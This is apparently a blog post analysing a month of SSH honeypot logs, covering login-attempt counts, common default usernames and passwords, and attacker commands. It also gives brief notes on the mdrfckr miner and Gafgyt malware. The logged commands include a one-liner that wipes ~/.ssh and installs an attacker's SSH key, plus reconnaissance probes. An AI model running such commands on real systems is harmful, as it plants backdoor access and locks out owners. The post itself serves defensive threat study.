
What is a honeypot?
A honeypot detects and records attacks when an attacker tries to break into a system. The honeypot we will discuss here is an SSH honeypot.
Why?
No idea, I just did it for research purposes and personal satisfaction…
Environment
OS: Ubuntu 24.04 LTS x86_64
Kernel: 6.8.0-31-generic
Login Attempts
cat X.log | grep -c "login attempt"
11599
There were a total of 11,599 login attempts. Divided by 30 days, this means an average of 386 login attempts per day.
Used Usernames
cat X.log | grep -a "login attempt" | awk '{print $5}' | awk -F "'" '{print $2}' | sort | uniq -c | sort -nr | head
8181 root
977 345gs5662d34
359 admin
198 pi
105 0
71 ubuntu
51 ubnt
46 support
37 user
30 oracle
As expected, there are many attacks that target customary and default usernames.
For the 345gs5662d34 user, according to the Aalborg University of Denmark Research this could be the default credential for a Polycom CX600 IP telephone
Check it here :
SweetCam: an IP Camera Honeypot
Passwords
cat X.log | grep -a "login attempt" | awk '{print $5}' | awk -F "'" '{print $4}' | sort | uniq -c | sort -nr | head
977 345gs5662d34
967 3245gs5662d34
246 admin
239 123456
208 password
155 0
88 root
75 raspberry
73 123
66 raspberryraspberry993311
Once again, the same as the default username for Polycom CX600 IP telephone
Commands executed after login
cat X.log | grep -a "CMD" | awk -F'CMD: ' '{print $2}' | sort | uniq -c | sort -nr
6775 echo -e "\x6F\x6B"
1016 cd ~; chattr -ia .ssh; lockr -ia .ssh
1016 cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~
320 uname -s -v -n -r -m
112 ./oinasf; dd if=/proc/self/exe bs=22 count=1 || while read i; do echo $i; done < /proc/self/exe || cat /proc/self/exe;
87 uname -a
29 ps | grep '[Mm]iner'
29 ps -ef | grep '[Mm]iner'
29 ls -la /dev/ttyGSM* /dev/ttyUSB-mod* /var/spool/sms/ /var/log/smsd.log /etc/smsd.conf* /usr/bin/qmuxd /var/qmux_connect_socket /etc/config/simman /dev/modem* /var/config/sms/
29 ifconfig
29 echo Hi | cat -n
29 cat /proc/cpuinfo
29 /ip cloud print
23 whoami
23 which ls
23 w
23 uname -m
23 uname
23 top
23 lscpu | grep Model
23 ls -lh $(which ls)
23 free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
23 df -h | head -n 2 | awk 'FNR == 2 {print $2;}'
23 crontab -l
23 cat /proc/cpuinfo | grep name | wc -l
23 cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'
23 cat /proc/cpuinfo | grep model | grep name | wc -l
Now the interesting part starts
The oinasf script

The execution of a mysterious script, ./oinasf, followed by attempts to read and display the system’s executable
content, indicates a probing strategy for vulnerabilities or valuable
information. The use of /ip cloud print suggests that bots target
MikroTik routers to access or disrupt cloud-based services, while
uname -s -m provides them with essential details about the operating system and machine architecture, valuable for crafting further
actions tailored to the system’s specifics. In conclusion, these commands represent a clear strategy to infiltrate, assess, and establish
control over targeted systems. They emphasize the bots’ preference
for direct manipulation and sustained access, highlighting the critical need for robust defenses against such common yet potentially
devastating tactics.
The mdrfckr crypto miner

This miner would simply create a cron job that would delete everything on the .ssh folder and add a single ssh key and lock other users out.
After that it would kill other miners if they exist and just have the open field.
You can check this repo of someone who already got hacked and the miner was used on his server : Dump of the crypto-miner that got installed on my system - Github
The MIPS malware

Probably another MIPS (Multiprocessor without Interlocked Pipeline Stages) architecture malware, targeting routers and IoT devices.
Here is a good read and analysis of the behaviour of a MIPS Malware :
Analyzing a Backdoor/Bot for the MIPS Platform
The Sakura.sh Script

This script is part of the Gafgyt Malware.
Gafgyt, also known as BASHLITE, is a botnet affecting Internet of Things (IoT) devices and Linux-based systems. The malware aims to compromise and gain control of these devices, often by exploiting weak or default passwords, as well as known vulnerabilities. Gafgyt has been around since 2014 and has evolved into multiple variants, each with its own set of features and capabilities, including the ability to launch distributed denial of service (DDoS) attacks.
Here is A Detailed Analysis of the Gafgyt Malware Targeting IoT Devices





Discussion
Leave a Comment
Guest comments will be reviewed before appearing on the site.
No comments yet. Be the first to start the discussion!